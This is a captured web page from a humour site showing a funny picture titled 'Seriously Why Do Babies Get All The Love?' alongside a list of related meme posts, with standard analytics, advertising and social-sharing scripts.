

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love
body_size: 5731
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Seriously Why Do Babies Get All The Love? - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love">
    <meta property="og:title" content="Seriously Why Do Babies Get All The Love?">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/lDaPLp5u33MAnwMjYkGh.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Seriously Why Do Babies Get All The Love?</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/lDaPLp5u33MAnwMjYkGh.jpg" alt="Seriously Why Do Babies Get All The Love?" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love/&media=http://www.getfunwith.com/quiz/images/gags/lrg/lDaPLp5u33MAnwMjYkGh.jpg&description=Seriously Why Do Babies Get All The Love?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
